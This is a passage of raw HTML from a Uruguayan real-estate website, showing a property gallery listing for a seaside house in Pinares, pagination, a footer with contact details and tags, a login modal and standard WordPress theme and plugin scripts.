										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 583.078 583.078" style="enable-background:new 0 0 583.078 583.078;" xml:space="preserve">
<g>
	<path d="M278.558,139.465c-16.316,16.324-24.847,35.98-25.219,59.347c-0.372,22.995,7.042,43.03,22.995,60.091l29.301-28.194    c-7.786-8.53-11.869-18.912-11.497-31.153s4.818-22.623,13.349-31.161L422.106,53.784c8.529-8.53,19.283-12.977,31.896-12.977    c12.605,0,23.398,4.408,31.896,12.977l42.651,43.031c8.506,8.569,13.356,18.912,13.356,31.896    c0,12.978-4.811,23.359-13.356,31.897L413.568,275.591c-8.53,8.53-18.54,12.605-30.781,12.985    c-11.87,0.364-22.26-3.711-30.789-12.241l-27.814,30.417c17.061,15.572,37.088,22.994,60.083,22.623    c23.003-0.372,42.658-8.902,58.975-25.227l114.618-114.611c16.688-16.688,25.219-37.087,25.219-60.827    c0-23.738-8.53-44.138-25.219-60.834l-43.03-43.022C498.141,8.166,477.741,0,454.003,0s-44.139,8.166-60.834,24.854    L278.558,139.465z" />
	<path d="M202.523,351.262c-7.992,7.992-8.53,20.399,0,28.93c7.414,7.414,21.515,7.414,28.93,0l148.739-148.739    c7.414-7.414,7.414-21.515,0-28.929c-8.53-8.53-20.938-7.992-28.93,0L202.523,351.262z" fill="#394041"/>
	<path d="M24.854,393.168C8.166,409.864,0,430.264,0,454.003c0,23.738,8.166,44.138,24.854,60.826l43.022,43.03    c16.696,16.688,36.724,25.219,60.834,25.219c24.11,0,44.138-8.53,60.826-25.219l114.611-114.618    c16.324-16.316,24.854-35.972,25.227-58.975c0.371-22.995-7.051-43.022-22.623-60.083l-30.417,27.814    c8.53,8.529,12.613,18.919,12.241,31.16c-0.363,11.87-4.455,21.88-12.984,30.41L160.608,528.551    c-8.53,8.537-19.284,12.984-31.897,12.984c-12.613,0-23.335-4.486-31.897-12.984l-43.031-42.651    c-8.569-8.498-12.977-19.291-12.977-31.896c0-12.613,4.447-23.367,12.977-31.897l114.611-114.618    c8.538-8.53,18.92-12.977,31.161-13.349s22.623,3.711,31.153,11.497l28.194-29.301c-17.06-15.953-37.096-23.375-60.462-22.995    c-22.995,0.364-42.651,8.902-58.975,25.219L24.854,393.168z" />
</g>
</svg>
                                    </a>
                                </div>
								<img class="img-border" src="https://homein.uy/wp-content/uploads/2022/10/12_359_11-680x510.jpg" alt="Esplendida casa frente al mar en Pinares">                            </figure>
                            <h5 class="item-title entry-title">
                                <a href="https://homein.uy/propiedad/esplendida-casa-frente-al-mar-en-pinares-punta-del-este/">Esplendida casa frente al mar en Pinares</a>
                            </h5>

							                            <div class="rh_property_images_load" style="display: none">
								                                        <span style="display: none;" data-fancybox="gallery-10587" data-src="https://homein.uy/wp-content/uploads/2022/10/2_359_1-1197x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/2_359_1-1197x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-10587" data-src="https://homein.uy/wp-content/uploads/2022/10/9_359_8-1197x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/9_359_8-1197x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-10587" data-src="https://homein.uy/wp-content/uploads/2022/10/11_359_10-1197x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/11_359_10-1197x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-10587" data-src="https://homein.uy/wp-content/uploads/2022/10/12_359_11-1-1197x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/12_359_11-1-1197x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-10587" data-src="https://homein.uy/wp-content/uploads/2022/10/13_359_12-1197x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/13_359_12-1197x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-10587" data-src="https://homein.uy/wp-content/uploads/2022/10/14_359_13-1197x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/14_359_13-1197x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-10587" data-src="https://homein.uy/wp-content/uploads/2022/10/15_359_14-1197x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/15_359_14-1197x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-10587" data-src="https://homein.uy/wp-content/uploads/2022/10/17_359_16-1197x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/17_359_16-1197x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-10587" data-src="https://homein.uy/wp-content/uploads/2022/10/18_359_17-1197x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/18_359_17-1197x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-10587" data-src="https://homein.uy/wp-content/uploads/2022/10/22_359_21-1197x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/22_359_21-1197x720.jpg"></span>
										
                            </div>
                        </div>

					            </div><!-- /.rh_gallery__wrap isotope -->
        </div><!-- /.rh_gallery -->

		<div class='rh_pagination'><a href='https://homein.uy/gallery-3-columns/' class='rh_pagination__btn current'>1</a> <a href='https://homein.uy/gallery-3-columns/page/2/' class='rh_pagination__btn '>2</a> <a href='https://homein.uy/gallery-3-columns/page/3/' class='rh_pagination__btn '>3</a> <a href='https://homein.uy/gallery-3-columns/page/4/' class='rh_pagination__btn '>4</a> <a rel='next' href='https://homein.uy/gallery-3-columns/page/2/' class='rh_pagination__btn rh_pagination__next rh-navigation-label'>Siguiente <i class='fas fa-angle-right'></i></a><a href='https://homein.uy/gallery-3-columns/page/40/' class='rh_pagination__btn rh_pagination__last rh-navigation-label'>Último <i class='fas fa-angle-double-right'></i></a></div>
    </div><!-- /.rh_page rh_page__main -->

</section>
<!-- /.rh_section rh_wrap rh_wrap--padding -->        <div class="rh_sticky_wrapper_footer rh_apply_sticky_wrapper_footer rhea-hide-before-load">
		<footer class="rh_footer rh_footer__before_fix rh_footer_layout_default">
	        <div class="rh_footer__wrap rh_footer__top_wrap rh_footer--alignCenter rh_footer--paddingBottom">
						<div class="rh_footer__social"><a class="instagram" href="https://www.instagram.com/homein.uy/" target="_blank"><i class="fab fa-instagram fa-lg"></i></a><a class="youtube" href="https://www.youtube.com/channel/UCGHTwO4gnjpngI09uTlaMHA" target="_blank"><i class="fab fa-youtube fa-lg"></i></a></div>        </div>
		    <div class="rh_footer__wrap rh_footer__widgets_wrap rh_footer--alignTop">
		        <div class="rh_footer__widgets columns-3">
			    <div class="rh_widgets">
		
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="title">Entradas Recientes</h3>
		<ul>
											<li>
					<a href="https://homein.uy/crecimiento-poblacional-en-maldonado/">Uruguay en transformación: Maldonado y Canelones lideran el crecimiento poblacional hacia 2045</a>
											<span class="post-date">28 de julio de 2025</span>
									</li>
											<li>
					<a href="https://homein.uy/penthouse-por-us-17-millones-en-punta-del-este/">Grupo Cipriani Realiza Venta de Penthouse por US$ 17 Millones en Punta del Este</a>
											<span class="post-date">27 de enero de 2025</span>
									</li>
											<li>
					<a href="https://homein.uy/te-mostramos-el-lanzamiento-de-golden-rise/">Te mostramos el Lanzamiento de Golden Rise</a>
											<span class="post-date">18 de enero de 2025</span>
									</li>
					</ul>

		</section>    </div>
    <!-- /.rh_widgets -->
	        </div>
		            <div class="rh_footer__widgets columns-3">
				    <div class="rh_widgets">
		<section id="rh_contact_information-1" class="widget clearfix RH_Contact_Information">			<div class="rh_contact_widget">
				                    <h3 class="title">Encuentranos</h3>
				
				                    <div class="rh_contact_widget__item rh_contact_widget--alignBaseline">
                        <p class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></p>
                        <p class="content">Av Roosevelt y Litman, Edificio Stradivarius</p>
                    </div>
				
				                    <div class="rh_contact_widget__item rh_contact_widget--alignBaseline">
                        <p class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="18px" height="18px" viewBox="0 0 459 459" style="enable-background:new 0 0 459 459;" xml:space="preserve">
<g>
	<g>
		<path d="M91.8,198.9c35.7,71.4,96.9,130.05,168.3,168.3L316.2,311.1c7.649-7.649,17.85-10.199,25.5-5.1
			c28.05,10.2,58.649,15.3,91.8,15.3c15.3,0,25.5,10.2,25.5,25.5v86.7c0,15.3-10.2,25.5-25.5,25.5C193.8,459,0,265.2,0,25.5
			C0,10.2,10.2,0,25.5,0h89.25c15.3,0,25.5,10.2,25.5,25.5c0,30.6,5.1,61.2,15.3,91.8c2.55,7.65,0,17.85-5.1,25.5L91.8,198.9z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</p>
                                                <a class="content" href="tel:4249%202929">4249 2929</a>

                    </div>
				
                                    <div class="rh_contact_widget__item rh_contact_widget--alignBaseline">
                        <p class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 510 510">
<path d="M459 51H51C22.95 51 0 73.95 0 102v306c0 28.05 22.95 51 51 51h408c28.05 0 51-22.95 51-51V102c0-28.05-22.95-51-51-51zm0 102L255 280.5 51 153v-51l204 127.5L459 102v51z"/>
</svg>
</p>
                        <a href="mailto:h&#111;l&#097;&#064;&#104;&#111;&#109;&#101;&#105;&#110;.&#117;&#121;" class="content">&#104;ol&#097;&#064;hom&#101;i&#110;&#046;u&#121;</a>
                    </div>
							</div><!-- /.rh_contact_widget -->
			</section>    </div>
    <!-- /.rh_widgets -->
	            </div>
			            <div class="rh_footer__widgets columns-3">
				    <div class="rh_widgets">
		<section id="tag_cloud-1" class="widget clearfix widget_tag_cloud"><h3 class="title">Etiquetas</h3><div class="tagcloud"><a href="https://homein.uy/tag/apartamentos/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 20.283018867925pt;" aria-label="Apartamentos (16 elementos)">Apartamentos</a>
<a href="https://homein.uy/tag/compra/" class="tag-cloud-link tag-link-131 tag-link-position-2" style="font-size: 8pt;" aria-label="Compra (1 elemento)">Compra</a>
<a href="https://homein.uy/tag/construccion/" class="tag-cloud-link tag-link-90 tag-link-position-3" style="font-size: 16.584905660377pt;" aria-label="Construcción (8 elementos)">Construcción</a>
<a href="https://homein.uy/tag/cultura/" class="tag-cloud-link tag-link-94 tag-link-position-4" style="font-size: 8pt;" aria-label="Cultura (1 elemento)">Cultura</a>
<a href="https://homein.uy/tag/diseno/" class="tag-cloud-link tag-link-78 tag-link-position-5" style="font-size: 17.245283018868pt;" aria-label="Diseño (9 elementos)">Diseño</a>
<a href="https://homein.uy/tag/edificio/" class="tag-cloud-link tag-link-92 tag-link-position-6" style="font-size: 8pt;" aria-label="Edificio (1 elemento)">Edificio</a>
<a href="https://homein.uy/tag/elegancia/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 8pt;" aria-label="Elegancia (1 elemento)">Elegancia</a>
<a href="https://homein.uy/tag/emprendimiento/" class="tag-cloud-link tag-link-162 tag-link-position-8" style="font-size: 8pt;" aria-label="EMPRENDIMIENTO (1 elemento)">EMPRENDIMIENTO</a>
<a href="https://homein.uy/tag/historia/" class="tag-cloud-link tag-link-93 tag-link-position-9" style="font-size: 14.339622641509pt;" aria-label="Historia (5 elementos)">Historia</a>
<a href="https://homein.uy/tag/inmobiliaria/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="inmobiliaria (1 elemento)">inmobiliaria</a>
<a href="https://homein.uy/tag/interiores/" class="tag-cloud-link tag-link-130 tag-link-position-11" style="font-size: 15.264150943396pt;" aria-label="Interiores (6 elementos)">Interiores</a>
<a href="https://homein.uy/tag/lanzamientos/" class="tag-cloud-link tag-link-163 tag-link-position-12" style="font-size: 8pt;" aria-label="Lanzamientos (1 elemento)">Lanzamientos</a>
<a href="https://homein.uy/tag/maldonado/" class="tag-cloud-link tag-link-100 tag-link-position-13" style="font-size: 15.924528301887pt;" aria-label="Maldonado (7 elementos)">Maldonado</a>
<a href="https://homein.uy/tag/mar/" class="tag-cloud-link tag-link-80 tag-link-position-14" style="font-size: 10.377358490566pt;" aria-label="Mar (2 elementos)">Mar</a>
<a href="https://homein.uy/tag/montevideo/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 8pt;" aria-label="Montevideo (1 elemento)">Montevideo</a>
<a href="https://homein.uy/tag/playa/" class="tag-cloud-link tag-link-95 tag-link-position-16" style="font-size: 8pt;" aria-label="Playa (1 elemento)">Playa</a>
<a href="https://homein.uy/tag/pozo/" class="tag-cloud-link tag-link-161 tag-link-position-17" style="font-size: 8pt;" aria-label="POZO (1 elemento)">POZO</a>
<a href="https://homein.uy/tag/precios/" class="tag-cloud-link tag-link-98 tag-link-position-18" style="font-size: 11.962264150943pt;" aria-label="Precios (3 elementos)">Precios</a>
<a href="https://homein.uy/tag/punta-del-este/" class="tag-cloud-link tag-link-75 tag-link-position-19" style="font-size: 22pt;" aria-label="Punta del Este (22 elementos)">Punta del Este</a>
<a href="https://homein.uy/tag/tecnologia/" class="tag-cloud-link tag-link-107 tag-link-position-20" style="font-size: 8pt;" aria-label="Tecnología (1 elemento)">Tecnología</a>
<a href="https://homein.uy/tag/top-50-mejores-playas/" class="tag-cloud-link tag-link-96 tag-link-position-21" style="font-size: 8pt;" aria-label="Top 50 Mejores Playas (1 elemento)">Top 50 Mejores Playas</a>
<a href="https://homein.uy/tag/torre/" class="tag-cloud-link tag-link-91 tag-link-position-22" style="font-size: 8pt;" aria-label="Torre (1 elemento)">Torre</a>
<a href="https://homein.uy/tag/torre-trump/" class="tag-cloud-link tag-link-89 tag-link-position-23" style="font-size: 8pt;" aria-label="Torre Trump (1 elemento)">Torre Trump</a>
<a href="https://homein.uy/tag/turismo/" class="tag-cloud-link tag-link-136 tag-link-position-24" style="font-size: 8pt;" aria-label="turismo (1 elemento)">turismo</a>
<a href="https://homein.uy/tag/uruguay/" class="tag-cloud-link tag-link-82 tag-link-position-25" style="font-size: 20.679245283019pt;" aria-label="Uruguay (17 elementos)">Uruguay</a></div>
</section>    </div>
    <!-- /.rh_widgets -->
	            </div>
			    </div>
	        <div class="rh_footer__wrap rh_footer__bottom_wrap rh_footer--space_between">
			            <div class="rh-footer-bottom-items-separator">|</div>
	                        <p class="designed-by">
					Designed by <a href="https://inspirythemes.com">Homein Creative</a>                </p>
				        </div>
		</footer><!-- /.rh_footer -->        </div><!-- .rh_sticky_wrapper_footer -->
		</div>        <a href="#top" id="scroll-top" class="stp_right"><i class="fas fa-chevron-up"></i></a>
		    <div class="rh_wrapper_floating_features ">
		            <div class="rh_wrapper_properties_compare">
                <div class="rh_floating_compare_button">
						<span class="rh_compare_icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
						</span>
                    <span class="rh_compare_count"></span>
                </div>
                <div class="rh_fixed_side_bar_compare">
					    <section class="rh_compare rh_compare__section">
        <h4 class="title">Comparar Propiedades</h4>
        <div class="rh_compare__carousel"></div>
        <a href="https://homein.uy/compare-properties/" class="rh_compare__submit rh_btn rh_btn--primary">Comparar</a>
    </section>
	                </div>
            </div>
			    </div>
	        <div id="rh_compare_action_notification" class="rh_compare_action_notification">
            <span>Solo puedes comparara hasta 4 propiedades</span>
        </div>
		<div class="rh_login_modal_wrapper rh_login_modal_modern">
    <div class="rh_login_modal_box rh_login_no_quote">
        <span class="rh_login_close"><i class="fas fa-times"></i></span>
		        <div class="rh_login_sides rh_login_form_side">
			                <div class="rh_login_blog_name">
					Homein.uy                </div>
				
            <ul class="rh_login_tabs">
				                    <li class="rh_login_tab rh_login_target rh_active">Login</li>
					            </ul>

            <div class="rh_wrapper_login_forms">
                <div class="rh_form_modal rh_login_form rh_login_modal_show">

					

                    <form id="rh_modal__login_form" action="https://homein.uy/wp-admin/admin-ajax.php"
                          method="POST" enctype="multipart/form-data">
                        <label class="rh_modal_labels"
                               for="username">Username</label>
                        <input name="log" class="rh_modal_field focus-class" autocomplete="username" id="username"
                               type="text"
                               placeholder="Username"
                               title="Username" required autofocus/>
                        <div class="rh_wrapper_inline_labels">
                            <label class="rh_modal_labels rh_modal_label_password"
                                   for="password">Password</label>
                            <span class="rh_forget_password_trigger">Forget Password?</span>
                        </div>
                        <input name="pwd" class="rh_modal_field" autocomplete="current-password" id="password"
                               type="password"
                               placeholder="Password"
                               title="Password" required/>
						                        <input type="hidden" name="action" value="inspiry_ajax_login"/>
						<input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="3c0ef5312c" /><input type="hidden" name="_wp_http_referer" value="/gallery-3-columns/" />                        <input type="hidden" name="redirect_to"
                               value="https://homein.uy/gallery-3-columns/"/>
						                            <button id="login-button"
                                    type="submit">Login</button>
							                    </form>

                </div>


                                <div class="rh_form_modal rh_password_reset_form">
                    <form action="https://homein.uy/wp-admin/admin-ajax.php" id="rh_modal__forgot_form"
                          method="post" enctype="multipart/form-data">
                        <input id="reset_username_or_email" name="reset_username_or_email" type="text"
                               placeholder="Username or Email"
                               class="rh_modal_field required"
                               title="Username or Email" required/>
						                        <input type="hidden" name="action" value="inspiry_ajax_forgot"/>
                        <input type="hidden" name="user-cookie" value="1"/>
						<input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="8228da9409" /><input type="hidden" name="_wp_http_referer" value="/gallery-3-columns/" />
						                            <button id="forgot-button"
                                    name="user-submit">Reset Password</button>
							

                    </form>

                </div>
            </div>

            <div class="inspiry_social_login">
							<div class="realhomes-social-login">
				<div class="realhomes-social-login-widget">
					<div class="rsl-connect-with">Conectar con:</div>
					<div class="rsl-provider-list">
													<a rel="nofollow" data-provider="facebook" class="rsl-provider rsl-provider-facebook">
								<span><i class="fab fa-facebook-f"></i> Facebook</span>
							</a>
														<a rel="nofollow" data-provider="google" class="rsl-provider rsl-provider-google">
								<span><i class="fab fa-google"></i> Google</span>
							</a>
												</div>
					<div class="rsl-ajax-message"></div>
				</div>
			</div>
			            </div>

            <div class="rh_modal_login_loader rh_modal_login_loader_hide rh_modal_login_modern">
	            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
            </div>

            <div class="rh_login_modal_messages rh_login_message_show">
                <span class="rh_login_close_message"><i class="fas fa-times"></i></span>
                <p id="forgot-error" class="rh_modal__msg"></p>
                <p id="forgot-message" class="rh_modal__msg"></p>

                <p id="register-message" class="rh_modal__msg"></p>
                <p id="register-error" class="rh_modal__msg"></p>

                <p id="login-message" class="rh_modal__msg"></p>
                <p id="login-error" class="rh_modal__msg"></p>
            </div>

        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realhomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( data.sizes ) { #>
			<# if ( data.sizes.thumbnail ) { #>
				<img src="{{{ data.sizes.thumbnail.url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-file-info">
		<a href="{{{ data.url }}}" class="rwmb-file-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<div class="rwmb-file-name">{{{ data.filename }}}</div>
		<div class="rwmb-file-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				{{{ i18nRwmbMedia.remove }}}
			</a>
		</div>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>

<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( 'image' === data.type && data.sizes ) { #>
			<# if ( data.sizes[data.controller.imageSize] ) { #>
				<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>

<!-- Acceder con el botón de Google añadido por Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://homein.uy/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'G-SFBT6QP3PY',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- Fin del botón añadido por Site Kit de acceso con Google -->
<script type="text/javascript" src="https://homein.uy/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-content/plugins/realhomes-elementor-addon/elementor/js/jquery.ui.touch-punch.min.js?ver=2.4.1" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-content/plugins/easy-real-estate/js/jquery.validate.min.js?ver=2.3.1" id="jquery-validate-js"></script>
<script type="text/javascript" id="ere-frontend-js-extra">
/* <![CDATA[ */
var ere_social_login_data = {"ajax_url":"https://homein.uy/wp-admin/admin-ajax.php"};
//# sourceURL=ere-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homein.uy/wp-content/plugins/easy-real-estate/js/ere-frontend.js?ver=2.3.1" id="ere-frontend-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-content/themes/realhomes/assets/modern/scripts/vendors/progressbar/dist/progressbar.min.js?ver=1.0.1" id="progress-bar-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js?ver=1.3.4" id="leaflet-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"comprar"};
var frontEndAjaxUrl = {"sfoiajaxurl":"https://homein.uy/wp-admin/admin-ajax.php"};
//# sourceURL=inspiry-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homein.uy/wp-content/themes/realhomes/assets/modern/scripts/js/inspiry-search-form.js?ver=4.3.9" id="inspiry-search-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"Sin Resultados"};
var localized = {"additionalFields":[],"mapService":"openstreetmaps"};
//# sourceURL=custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homein.uy/wp-content/themes/realhomes/assets/modern/scripts/js/custom.js?ver=4.3.9" id="custom-js"></script>
<script type="text/javascript" id="ajax-search-js-extra">
/* <![CDATA[ */
var localized = {"additionalFields":[],"mapService":"openstreetmaps"};
//# sourceURL=ajax-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homein.uy/wp-content/themes/realhomes/assets/modern/scripts/js/ajax-search.js?ver=4.3.9" id="ajax-search-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-content/themes/realhomes/common/js/inspiry-login.js?ver=4.3.9" id="inspiry-login-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://homein.uy/wp-content/themes/realhomes/common/js/compare-properties.js?ver=4.3.9" id="compare-js-js"></script>
<script type="text/javascript" src="https://homein.uy/wp-content/themes/realhomes/common/optimize/vendors.js?ver=4.3.9" id="vendors-js-js"></script>
